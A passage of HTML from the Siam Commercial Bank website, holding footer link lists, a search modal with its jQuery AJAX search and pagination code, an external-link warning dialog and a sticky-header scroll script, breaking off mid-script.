                                            <a href="https://www.scbeic.com/en/home" title="Economic Intelligence Center" target="_blank" class="ga_footer">Economic Intelligence Center</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
                <div class="col-md-3 hidden-xs hidden-sm">
                    <div class="group-link no-sub">

                        <h3 class="title">SCB CALL CENTER</h3>
                        <div class="list-links">
                            <a href="tel:0 2777 7777" title="0 2777 7777" class="call-center ga_footer_call_center">0 2777 7777</a>

                        </div>

                        <ul class="social-sharing">
                                    <li>
                                        <a href="https://www.facebook.com/scb.thailand" title="Facebook" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-facebook.svg&hash=cfe3aa27b6765827e510509d169fb55e0fc1c818b1b20f17d95c9dd25126449a" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://line.me/R/ti/p/@scb_thailand" title="Line" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-line.svg&hash=c53fd6894fce2878eb99793d32c2e6fcfad832266a9329b918eb04e974aaae7a" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.tiktok.com/@scbthailand" title="Tiktok" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-tiktok.svg&hash=016fcd65bcc1fa2bf6843d2b9f892b3de2fa3b96b76bb2e552290d5348078544" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.youtube.com/user/scbthailand" title="Youtube" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-youtube.svg&hash=c53b315445c4b48103a5bd7fae156ecf9b1f27b47643961398b9c6849bfae7f7" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://twitter.com/scb_thailand" title="twitter" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-twitter_1.svg&hash=b8a2d7835c38137aeec25c8419c1b0b440bbf18c526c3b09f1425dadf73b86e5" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.instagram.com/scb_thailand" title="instagram" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-instagram.svg&hash=317dd8600632118305b8a4ec8c147a51db62bef5d67e198b8e04108e35eb165c" height="20">
                                        </a>
                                    </li>
                        </ul>

                    </div>



                </div>
            </div>
            <div class="row">
                    <div class="col-md-3">
                        <div class="group-link">
                            <h3 class="title">INTERNATIONAL NETWORK</h3>
                            <ul class="list-links" id="OrderList">

                                        <li style="order: 0;">
                                            <a href="/en/corporate-banking/international-network/beijing" title="Beijing (China)" target="_self" class="ga_footer">Beijing (China)</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/corporate-banking/international-network/shanghai" title="Shanghai (China)" target="_self" class="ga_footer">Shanghai (China)</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/corporate-banking/international-network/hong-kong" title="Hong Kong (China)" target="_self" class="ga_footer">Hong Kong (China)</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/corporate-banking/international-network/singapore" title="Singapore" target="_self" class="ga_footer">Singapore</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/vn/corporate-banking" title="Vietnam" target="_blank" class="ga_footer">Vietnam</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/ccb/corporate-banking" title="Cambodia" target="_blank" class="ga_footer">Cambodia</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.scbmm.com" title="Myanmar" target="_blank" class="ga_footer">Myanmar</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/corporate-banking/international-network/laos" title="Laos" target="_self" class="ga_footer">Laos</a>
                                        </li>

                            </ul>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="group-link">
                            <h3 class="title">SCBX GROUP</h3>
                            <ul class="list-links" id="OrderList">

                                        <li style="order: 0;">
                                            <a href="https://www.scbx.com/en/" title="SCB X PCL." target="_blank" class="ga_footer">SCB X PCL.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.scbam.com/" title="SCB Asset Management Co., Ltd." target="_blank" class="ga_footer">SCB Asset Management Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.innovestx.co.th" title="InnovestX Securities Co., Ltd." target="_blank" class="ga_footer">InnovestX Securities Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.scbprotect.co.th" title="SCB Protect Co., Ltd." target="_blank" class="ga_footer">SCB Protect Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.abacusdigital.com" title="Abacus Digital Co. Ltd." target="_blank" class="ga_footer">Abacus Digital Co. Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.scbjuliusbaer.com" title="SCB-Julius Baer Securities Co., Ltd." target="_blank" class="ga_footer">SCB-Julius Baer Securities Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.scb10x.com" title="SCB 10X Co., Ltd." target="_blank" class="ga_footer">SCB 10X Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.monix.co.th" title="MONIX Co., Ltd." target="_blank" class="ga_footer">MONIX Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.cardx.co.th" title="CardX Co., Ltd." target="_blank" class="ga_footer">CardX Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://data-x.ai" title="SCB Data X Co., Ltd." target="_blank" class="ga_footer">SCB Data X Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://chaiyo.co.th" title="AUTOX Co., Ltd." target="_blank" class="ga_footer">AUTOX Co., Ltd.</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://www.scbtechx.io" title="SCB Tech X Co., Ltd." target="_blank" class="ga_footer">SCB Tech X Co., Ltd.</a>
                                        </li>


                            </ul>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="group-link">
                            <h3 class="title">SUPPORT</h3>
                            <ul class="list-links" id="OrderList">

                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/contact-scb" title="Contact Us" target="_self" class="ga_footer">Contact Us</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/faq" title="FAQs" target="_self" class="ga_footer">FAQs</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/terms-conditions" title="Terms of Use" target="_self" class="ga_footer">Terms of Use</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/privacy-notice" title="Privacy Notice" target="_self" class="ga_footer">Privacy Notice</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/faq/security-tips" title="Security Tips" target="_self" class="ga_footer">Security Tips</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/anti-corruption" title="Anti-Corruption and Bribery Policy" target="_self" class="ga_footer">Anti-Corruption and Bribery Policy</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/about-us/scb-vulnerability-exposure" title="Vulnerability Exposure Policy" target="_self" class="ga_footer">Vulnerability Exposure Policy</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="" title="" target="_self" class="ga_footer"></a>
                                        </li>


                            </ul>
                        </div>
                    </div>
            </div>
            <div class="row">
                <div class="col-sm-12">
                    <p class="copy-right">&#xA9; Copyright 2025 The Siam Commercial Bank Public Company Limited. All rights reserved.</p>
                </div>
            </div>
        </div>
    </footer>
                    </div>





                    <script src="/etc.clientlibs/settings/wcm/designs/scb/scb-all.min.js"></script>

                    <script type="text/javascript" src="/etc.clientlibs/settings/wcm/designs/carousel/scb-design/resources/js/draggy.js"></script>
                    <script>
    var $draggy = $('.draggy').draggy();
    var flkty = $draggy.data('draggy');
    $('.toggle-draggable').on('click', function () {
        flkty.options.draggable = !flkty.options.draggable;
        flkty.updateDraggable();
    });
    </script>

                    <script src="/etc.clientlibs/settings/wcm/designs/carousel/scb-design/resources/js/scrolling-tabs.min.js"></script>
                    <!-- Lib  JS-->
                    <script src="/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/scb-upnew/js/splide.min.js"></script>
                    <!-- Lib  JS-->
                </div>



            </div>







<style>/* 
    #search-modal .logo img {
        width: 136px;
        height: 44px;
    }

    .search-result .results.active {
    opacity: 1;
    transform: translateY(0);
    transition: all 0.5s 0.02s;
} */
</style>

<div id="search-modal" data-searchmodal="" class="modal" data-url="/en/about-us/">
    <header >
        <a href="#" title="" class="icons icon-close"></a>

        <a href="/en/about-us.html" title="SCB" class="logo ga_main_logo">

                            <img src="/content/media/commons/scb-logo-white.svg" alt="SCB">


        </a>
    </header>
    <div class="inner-container">
        <div class="search-result">
            <section class="search">

                <input type="hidden" id="numberOfRecentItems" value="3">
                <form action="" method="get" name="search-form" id="search-form">
                    <div class="search-input" style="background-color: transparent;">
                        <input type="hidden" id="hdtxtSearch" />
                        <button type="submit" name="search-submit" id="search-submit" title="" class="icons icon-search" disabled></button>
                        <!--<input id="txtSearch" name="searchtext" type="text" placeholder=!"CMS.Helpers.ResHelper.GetString("Search.Input.Placeholder", langcurrent)" class="search-advance ui-autocomplete-input" autocomplete="off" />-->
                        <input id="txtSearch" name="searchtext" type="text" placeholder="Sawadee! What you are looking for..." class="search-advance ui-autocomplete-input" autocomplete="off" />
                    </div>
                </form>
                <style>
                    .ui-menu-item-wrapper.selected {
                        color: black;
                    }
                </style>
                <ul class="ui-menu ui-widget ui-widget-content ui-autocomplete ui-front div-predic-search" style="display: none; top: auto; width: 100%;">
                </ul>
            </section>
            <section data-quicklink="" class="no-result-list">
                <div class="row">
                    <div class="col-sm-6 col-md-4">
                        <!--<h3 class="title">!!!(langSite == "/th" ? "คำที่คนส่วนใหญ่ใช้ค้นหา" : "Keyword Suggestions")</h3>-->
                        <h3 class="title">Trending Search</h3>
                        <div class="list-links">
                            <ul>
                                                <li><a href="javascript:void(0);" title="Travel the world">Travel the world</a></li>
                                                <li><a href="javascript:void(0);" title="How to invest">How to invest</a></li>
                                                <li><a href="javascript:void(0);" title="TravelBuy first home">TravelBuy first home</a></li>
                                                <li><a href="javascript:void(0);" title="Prepare for retirement">Prepare for retirement</a></li>

                            </ul>
                        </div>
                    </div>
                    <div class="col-sm-6 col-md-4">
                        <h3 class="title">Recent Searches</h3>
                        <div class="list-links recent-search">
                            <ul>
                                    <li class="1"><a href="javascript:void(0);" title=""></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </section>
            <section data-tab="" class="results">
                <section class="result-list-menu hidden-xs hidden-sm">
                    <ul data-tab-header=""><li><a href="#search-result-option-0" title="All()" class="active">All(<span id="searchItems"></span>)</a></li></ul>
                </section>
                <section data-tab-content="" class="result-list">
                    <div id="divSearchResult"></div>
                    <div id="divSearchPageResult"></div>
                </section>
            </section>
            <section class="no-results">
                <input type="hidden" name="noResultStatement" id="noResultStatement" value="ผลการค้นหา <strong>&quot;{{keyword}}&quot;</strong> ไม่ปรากฎแต่อย่างใด">
                            <p id="noResultInputText">Your search <strong>"{{keyword}}"</strong> did not match any result</p>
                <div class="suggestion">
                    <h3>Suggestion:</h3>
                    <ul>
                                        <li>Make sure all words are spelled correctly.</li>
                                        <li>Try different keywords</li>
                                        <li>Try more general keywords.</li>
                    </ul>
                </div>
            </section>
        </div>
    </div>

</div>




 
<input type="hidden" id="hdtxtSearch" value="" />
<script>
    //var csrfToken = getAntiForgeryToken;
    // var csrfToken = "CfDJ8PK8HBol0G5AqiQ7-gfqrK9GWTTlTz_SSurRAbRtAgMICPyFRBbx4FwAB85Cfnb_PtTzhb1QVm_sRvFSjVXbfBbqVjCh4RYlBqqsh3EmBRKdH2_oHjqcorcbbML7DXm8OtBqG2j0YTaysMTYk6F67d0";
    function hassearch() {
        $('#search-modal .no-result-list').hide();
        $('.search-result .results').addClass("active")

    }

    $(function () {

        if ($('#search-modal > div.inner-container > div > section.no-result-list > div > div:nth-child(1) > h3').text().trim() === '') {
            $('.no-result-list').hide();
        }

        setTimeout(function () {
            $(".breadcrumb a[href!='#'][href!='']").each(function () {
                var href = $(this).attr("href");

                if (href.includes('#')) {
                    var parts = href.split('#');
                    var path = parts[0];
                    var fragment = parts[1];

                    if (!path.endsWith('.html')) {
                        path += '.html';
                    }

                    href = path + '#' + fragment;
                } else {
                    if (href.endsWith('/')) {
                        href = href.slice(0, -1);
                    }

                    if (!href.endsWith('.html')) {
                        href += '.html';
                    }
                }

                $(this).attr("href", href);
            });
        }, 500);

        $('.tagCloud a').on("click", function (e) {
            e.preventDefault();
            let keyword = $(this).text().trim();
            $('input#txtSearch').val(keyword).change();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);
            $('.icon-search').trigger('click');
        });


        $(document).on('keydown', function (event) {
            if (event.key === 'ArrowUp' || event.key === 'ArrowDown') {
                if ($('.div-predic-search').css('display') === 'block') {
                    var menuItems = $('.ui-menu-item-wrapper');
                    var currentIndex = menuItems.index($('.ui-menu-item-wrapper.selected'));

                    menuItems.removeClass('selected');

                    if (event.key === 'ArrowUp') {
                        currentIndex = (currentIndex === 0) ? menuItems.length - 1 : currentIndex - 1;
                    } else {
                        currentIndex = (currentIndex === menuItems.length - 1) ? 0 : currentIndex + 1;
                    }

                    menuItems.eq(currentIndex).addClass('selected');

                    var selectedItem = menuItems.eq(currentIndex).text();
                    $('input#txtSearch').val(selectedItem).change();
                }
                else {
                    if (event.key === 'ArrowDown' && $('input#txtSearch').is(':focus')) {
                        var inputValue = $('input#txtSearch').val();

                        if (inputValue.length < 4) return;

                        var Obj = {
                            searchText: inputValue,
                            page: 1
                        };

                        CallAjaxSearch("Predicsearch", Obj);
                    }
                }
            }
        });

        //การกดปุ่ม search หน้า home
        $('.search-block:not(.small) input#search-input').on("keyup",function (event) {
            if (event.which == 13) { // 13 is the Enter key
                let keyword = $('.search-block input#search-input').val();
                $('input#txtSearch').val(keyword).change();
                var Obj = {
                    searchText: keyword,
                    page: 1
                };
                CallAjaxSearch("Textsearch", Obj);
            }
        });

        $('.search-block:not(.notmodal):not(.small) button').on("click", function () {
            $('.icon-search').trigger('click');
            let keyword = $('.search-block input#search-input').val();
            //console.log("keyword = " + keyword)
            $('input#txtSearch').val(keyword).change();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);
        });

        $('.search-block.notmodal:not(.small) button').on("click", function () {
            $('.right-header .icon-search').trigger('click');
            let keyword = $('.search-block.notmodal input#search-input').val();
            //console.log("keyword = " + keyword)
            $('input#txtSearch').val(keyword).change();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);
        });

        //ป้องกันการเขียน <script> ใน input
        /*$('input#txtSearch').on('keydown', function (event) {
            if (event.key === '<' || event.key === '>') {
                event.preventDefault();
            }
        });
        $('input#txtSearch').on('input', function () {
            var searchText = $(this).val();
            searchText = searchText.replace(/<[^>]*>/g, '');
            $(this).val(searchText);
        });*///Comment ไว้เพราะไปใช้ function ใน script.js แทน


        $('input#txtSearch').on("keyup",function (event) {
            if (event.key !== 'ArrowUp' && event.key !== 'ArrowDown' && event.key !== 'Enter') {
                if (this.value.length < 4) return;
                let keyword = this.value;
                let Obj = {
                    searchText: keyword,
                    page: 1
                };
                CallAjaxSearch("Predicsearch", Obj);
            };


            if (event.which == 13) { // 13 is the Enter key
                $(".div-predic-search").css("display", "none");
                let keyword = $('input#txtSearch').val();
                let Obj = {
                    searchText: keyword,
                    page: 1
                };
                CallAjaxSearch("Textsearch", Obj);
            }
        });
        $('#submitsearch, #search-submit').on("click", function () {
            let keyword = $('input#txtSearch').val();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);

            //window.location.href = newUrl; // Redirect to the new URL
        });

        $('#search-modal .no-result-list .list-links ul li a').on("click", function () {
            //var searchTerm = $(this).text(); // Get the value from the input field
            //$('#txtSearch').val(searchTerm).change();
            //var newUrl = updateUrlParameter(searchTerm); // Function to update the URL


            //window.location.href = newUrl; // Redirect to the new URL
            var ralatelink = $(this).text();
            $('input#txtSearch').val(ralatelink).change();
            let keyword = $('input#txtSearch').val();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);

        });

        $(document).on('click', function (e) {
            if (!$(e.target).closest('.div-predic-search').length) {
                $(".div-predic-search").css("display", "none");
            }
        });

        $('input#txtSearch').on('input blur', function (event) {
            setTimeout(function () {
                $(".div-predic-search").css("display", "none");
            }, 200);
        });




    });

    function ralatelink(value) {
        $('input#txtSearch').val(value).change();
        let keyword = $('input#txtSearch').val();
        var Obj = {
            searchText: keyword,
            page: 1
        };
        CallAjaxSearch("Textsearch", Obj);
        $(".div-predic-search").css("display", "none");
    }

    function generateRandomGUID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }

    function CallAjaxSearch(PostAction, DataObj) {
        var guid = generateRandomGUID();
        $("#hdtxtSearch").val(DataObj.searchText);
        if (PostAction === "Predicsearch") {
            predicsearchAjaxRequest(DataObj, guid);
        }

        if (PostAction === "Textsearch") {
            textsearchAjaxRequest(PostAction, DataObj, guid);
        }
    }

    var predicsearchRetried302 = false;
    function predicsearchAjaxRequest(DataObj, guid) {
        getAntiForgeryToken()
            .then(token => {
                if (token) {
                    $.ajax({
                        type: "POST",
                        url: "/RootsMenu/Predicsearch?guid=" + guid,
                        beforeSend: function (xhr) {
                            xhr.setRequestHeader('X-CSRF-Token', token)
                        },
                        dataType: 'json',
                        contentType: 'application/json; charset=utf-8',
                        //headers: { "RequestVerificationToken": "CfDJ8PK8HBol0G5AqiQ7-gfqrK9GWTTlTz_SSurRAbRtAgMICPyFRBbx4FwAB85Cfnb_PtTzhb1QVm_sRvFSjVXbfBbqVjCh4RYlBqqsh3EmBRKdH2_oHjqcorcbbML7DXm8OtBqG2j0YTaysMTYk6F67d0" },
                        data: JSON.stringify(Object.assign({}, DataObj, { guid: guid })),
                        success: function (data) {
                            //console.log("result = " + JSON.stringify(data));
                            var Resulthtml = "";
                            var dataArray = data.split(',').filter(function (item) {
                                return item.trim() !== '';
                            });

                            for (var i = 0; i < dataArray.length; i++) {
                                //console.log("index:" + i + " = " + dataArray[i])
                                //เอา item ไปวน
                                Resulthtml += "<li class='ui-menu-item' onclick='ralatelink(\"" + dataArray[i] + "\")'><div tabindex='-1' class='ui-menu-item-wrapper'>" + dataArray[i] + "</div></li>";
                            }

                            $(".div-predic-search").css("display", "block");
                            $(".div-predic-search").html(Resulthtml);

                        },
                        error: function (xhr, status, error) {
                            if (xhr.status === 302 && !predicsearchRetried302) {
                                console.log("Error 302 occurred in ajax request, retrying...");
                                predicsearchRetried302 = true;
                                predicsearchAjaxRequest("Predicsearch", DataObj, guid);
                            } else {
                                console.log("Error occurred in ajax request:", error);
                            }
                        }
                    });
                    // return fetch('/your-endpoint', {
                    //     method: 'POST',
                    //     headers: {
                    //         'Content-Type': 'application/json',
                    //         'RequestVerificationToken': token
                    //     },
                    //     body: JSON.stringify({ /* your data here */ })
                    // });
                } else {
                    throw new Error('Failed to retrieve anti-forgery token');
                }
            })
            // .then(response => {
            //     if (response.ok) {
            //         console.log('Data sent successfully');
            //     } else {
            //         console.error('Error sending data:', response.statusText);
            //     }
            // })
            .catch(error => {
                console.error('Error :', error);
            });

        
    }

    var textsearchRetried302 = false;
    function textsearchAjaxRequest(PostAction, DataObj, guid) {    
        getAntiForgeryToken()
            .then(token => {
                if (token) {
                    $.ajax({
                        type: "POST",
                        url: "/RootsMenu/Textsearch?guid=" + guid,
                        beforeSend: function (xhr) {
                            xhr.setRequestHeader('X-CSRF-Token', token)
                        },
                        dataType: 'json',
                        contentType: 'application/json; charset=utf-8',
                        //headers: { "RequestVerificationToken": "CfDJ8PK8HBol0G5AqiQ7-gfqrK9GWTTlTz_SSurRAbRtAgMICPyFRBbx4FwAB85Cfnb_PtTzhb1QVm_sRvFSjVXbfBbqVjCh4RYlBqqsh3EmBRKdH2_oHjqcorcbbML7DXm8OtBqG2j0YTaysMTYk6F67d0" },
                        data: JSON.stringify(Object.assign({}, DataObj, { guid: guid })),
                        success: function (data) {
                            //console.log("result = " + JSON.stringify(data));
                            //hassearch();
                            //เอา json โยนเป็น result html
                            var Resulthtml = "";
                            var Query = data.query; //คำค้นหา
                            var CurrentPage = data.currentPage; //หน้าปัจจุบัน
                            var PrePage = CurrentPage - 1;
                            var NextPage = CurrentPage + 1;
                            //var gethdlang = $("#hdlang").val();
                            var gethdlang = "/en";
                            //var Prename = previous;
                            //var Nextname = next;
                            //console.log("C:" + CurrentPage);
                            //console.log("P:" + PrePage);
                            //console.log("N:" + NextPage);
                            //console.log("L:" + gethdlang);
                            var numberOfPages = data.numberOfPages; //หน้าทั้งหมด
                            var allItems = data.allItems; //จำนวนที่เจอทั้งหมด
                            ////console.log("JSON count :"+data.items.length)
                            $(".no-result-list").hide();
                            console.log("data.items.length = ", data.items.length)
                            if (CurrentPage === undefined || data.items.length === 0) {
                                $(".no-results").css("display", "block");
                                $(".result-list").css("display", "none");
                                $(".results").css("display", "none");
                                //$("#noResultInputText").text($("#hdtxtSearch").val());

                                var searchKeyword = $("#hdtxtSearch").val();
                                var searchNoResultStatement = '"Your search \u003Cstrong\u003E\u0022{{keyword}}\u0022\u003C/strong\u003E did not match any result"';
                                searchNoResultStatement = searchNoResultStatement.replace("{{keyword}}", searchKeyword);
                                var text = searchNoResultStatement
                                if (text.charAt(0) === '"') text = text.substring(1);
                                if (text.charAt(text.length - 1) === '"') text = text.substring(0, text.length - 1);
                                $("#noResultInputText").html(text);
                            } else {
                                for (var i = 0; i < data.items.length; i++) {
                                    //เอา item ไปวน
                                    Resulthtml += "<div class='result'><a href='" + gethdlang + data.items[i].url + "' class='ga_cta_link'><h3 class='title'>" + data.items[i].title + "</h3></a><div class='content'><p>" + data.items[i].content + "</p></div></div>";

                                }
                                $(".results").css("display", "block");
                                $(".result-list").css("display", "block");
                                $(".no-results").css("display", "none");
                                $(".search-result .results").addClass("active")
                                $("#divSearchResult").html(Resulthtml);

                                $(".div-predic-search").css("display", "none");

                                //วนวาด Pages
                                var ResulthtmlPage = "";
                                ResulthtmlPage += "<div class='paging' data-prev='ก่อนหน้า' data-next='ถัดไป'>"

                                // ตรวจสอบว่าไม่ได้อยู่ที่หน้าแรก
                                if (CurrentPage > 1) {
                                    ResulthtmlPage += "<li class='PagedList-skipToPrevious'><a href='javascript:void(0)' title='ก่อนหน้า' class='prev ga_pagination' onclick=\"SearchPage('previous', " + PrePage + ")\">ก่อนหน้า</a></li>";
                                }

                                var pagesToShow = 10; // จำนวนหน้าที่ต้องการแสดง

                                var startPage = Math.max(1, CurrentPage - Math.floor(pagesToShow / 2));
                                var endPage = Math.min(numberOfPages, startPage + pagesToShow - 1);

                                for (var j = startPage; j <= endPage; j++) {
                                    if (j == CurrentPage) {
                                        ResulthtmlPage += "<li class='active'><a href='javascript:void(0)' class='selected ga_pagination'>" + j + "</a></li>";
                                    } else {
                                        ResulthtmlPage += "<li><a href='javascript:void(0)' class='ga_pagination' onclick=\"SearchPage('Number', " + j + ")\">" + j + "</a></li>";
                                    }
                                }

                                // ตรวจสอบว่าไม่ได้อยู่ที่หน้าสุดท้าย
                                if (CurrentPage < numberOfPages) {
                                    ResulthtmlPage += "<li class='PagedList-skipToNext'><a href='javascript:void(0)' title='ถัดไป' class='next ga_pagination' onclick=\"SearchPage('next', " + NextPage + ")\">ถัดไป</a></li>";
                                }

                                ResulthtmlPage += "</ul>"
                                $("#divSearchPageResult").html(ResulthtmlPage);
                                $("#searchItems").html(allItems);

                            }




                        },
                        error: function (xhr, status, error) {
                            if (xhr.status === 302 && !textsearchRetried302) {
                                console.log("Error 302 occurred in ajax request, retrying...");
                                textsearchRetried302 = true;
                                textsearchAjaxRequest(PostAction, DataObj, guid);
                            } else {
                                console.log("Error occurred in ajax request:", error);
                            }
                        }
                    });
                    // return fetch('/your-endpoint', {
                    //     method: 'POST',
                    //     headers: {
                    //         'Content-Type': 'application/json',
                    //         'RequestVerificationToken': token
                    //     },
                    //     body: JSON.stringify({ /* your data here */ })
                    // });
                } else {
                    throw new Error('Failed to retrieve anti-forgery token');
                }
            })
            // .then(response => {
            //     if (response.ok) {
            //         console.log('Data sent successfully');
            //     } else {
            //         console.error('Error sending data:', response.statusText);
            //     }
            // })
            .catch(error => {
                console.error('Error :', error);
            });
        
    }


    function SearchPage(type, pid) {
        var S_searchtext = $('input#txtSearch').val();
        //console.log(pid);
        if (type != "") {
            var getlocation = window.location.origin + window.location.pathname;
            //console.log(getlocation);

            if (S_searchtext != false) {
                var SS_page = 1;
                if (pid != "") {
                    SS_page = pid;
                }
                //url = getlocation + "?searchtext=" + S_searchtext + "&page=" + SS_page;
                //console.log(url);
                //window.location.href = url;
                var Obj = {
                    searchText: S_searchtext,
                    page: SS_page
                };
                CallAjaxSearch("Textsearch", Obj);
            }
        }
    }
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

</script>





    <div class="modal fade" data-speedbump="https://liff.line.me/,https://car.scb/,https://www.scbeasy.com,https://asset.home.scb/,https://promptpay.scb,https://info.scb.co.th,https://www.scbeic.com,http://link.scb,https://www.scbbusinessanywhere.com,https://www.scbbusinessnet.com,https://www.scbtradenet.com,https://fxonline.scb.co.th,https://ctd.scb.co.th,https://lg.scb.co.th,https://www.scbetaxinvoice.scb.co.th,https://apply-portal.scb.co.th" id="speedbumpModal" role="dialog">
        <div class="modal-dialog modal-dialog-centered">

            <!-- Modal content-->
            <div class="modal-content popup-default hide">
                <div class="modal-header">
                    <div class="row">
                        <button type="button" class="btn-close close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true" class="icons icon-close"></span>
                        </button>
                    </div>
                    <div class="logo-img text-center"><img src="/content/media/icon/speedbumps.png"></div>
                    <div><h5 class="modal-title">You are exiting the Bank&#39;s website and entering</h5></div>
                    <p><a href="#" class="spedbumplink" target="_blank">xxxx</a></p>
                    <hr>

                </div>
                <div class="modal-body">
                    <p style="text-align: center;">which is the third’s party website or application.</p>
                    <p>&nbsp;</p>
                    <p style="text-align: center;">We suggest you to review privacy notice and product terms and<br />
                        conditions on such website or application before executing any transactions.</p>

                </div>
                <div class="modal-footer">
                    <a href="javascript:void(0);" title="Cancel" class=" btn-default close">Cancel</a>
                    <a href="javascript:void(0);" target="_blank" title="Confirm" class="btn-primary confirmurl">Confirm</a>
                </div>

            </div>

            <div class="modal-content popup-other hide">
                <div class="modal-header">
                    <div class="modal-header">
                        <div class="row">
                            <button type="button" class="btn-close close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true" class="icons icon-close"></span>
                            </button>
                        </div>

                        <div><h5 class="modal-title"></h5></div>
                        <p><a href="#" class="spedbumplink" target="_blank">xxxx</a></p>
                        <hr>
                    </div>
                    <div class="modal-body">
                    </div>
                    <div class="modal-footer">
                    </div>

                </div>
            </div>
        </div>
    </div>        <script>
            $(window).scroll(function () {
            if ($(this).scrollTop() > $('.top-header').innerHeight()
            && $('.top-header').length > 0) {
            $('body').addClass("sticky");
            }
            else {
            $('body').removeClass("sticky");
            }

            var tab = $('.tab-details,.tab-fullwidth-head');
            //if ($(window).width() > 991) {
            if ($(window).width() > 991) {
            var headerHeight = $('.inner-header').height() - 2;
            if ($(this).scrollTop() > ($('.banner-wrap').outerHeight() + 30)) {
            tab.addClass('sticky');
            $('body').addClass('tab-details-sticky');
            tab.css('top', headerHeight + 'px');
            tab.parent().css('padding-top', '60px');
            tab.closest('[class*="col-"]').css({
            height: tab.outerHeight()
            });
            } else {
            tab.removeClass('sticky');
            tab.parent().removeAttr('style');
            tab.closest('[class*="col-"]').css({
            height: 'auto'
            });
            $('body').removeClass('tab-details-sticky');
            }
            }
            else {
            tab.removeClass('sticky');
            tab.parent().removeAttr('style');
            tab.closest('[class*="col-"]').css({
            height: 'auto'
            });
            }

            if ($('.cardComparasion-container').length) {
            // $('<div class="card-comparison-offset"></div>').insertBefore('.card-comparison');
            // if ($(this).scrollTop() > $('.card-comparison-offset').offset().top){
            // if ($(this).scrollTop() > $('.card-comparison').offset().top){
            //     $('body').addClass('comparison-stick')
            // }else{
            //     $('body').removeClass('comparison-stick')
            // }

            if ($(this).scrollTop() > ($('.card-comparison').offset().top + $('.card-comparison').outerHeight() - 100)) {
            $('.cardComparasion-container').find('.card-stick').css('top', $('.inner-header').outerHeight()).fadeIn();
            } else {
            $('.cardComparasion-container').find('.card-stick').fadeOut();
            }
            }
            });


        </script>

        <script>

            $(document).ready(function () {
            //console.log("ready!");

